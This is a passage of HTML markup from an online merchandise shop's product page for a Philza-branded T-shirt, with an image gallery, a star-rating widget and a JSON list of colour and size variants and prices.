                <img data-lazy-src="https://lunar-merch.b-cdn.net/philza.shop/media/267/ssrcoclassic_teeflatlayheather_greyfrontwide_portrait750x1000-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="267"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/philza.shop/media/288/conversions/ssrcoclassic_teeflatlayffc7ca_796ec94bf1frontwide_portrait750x1000-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/philza.shop/media/288/ssrcoclassic_teeflatlayffc7ca_796ec94bf1frontwide_portrait750x1000-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="288"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/philza.shop/media/307/conversions/ssrcoclassic_teeflatlayf89f2b_1617e563f0frontwide_portrait750x1000-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/philza.shop/media/307/ssrcoclassic_teeflatlayf89f2b_1617e563f0frontwide_portrait750x1000-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="307"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Philza T-Shirts – Philza Flying Classic T-Shirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(1 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7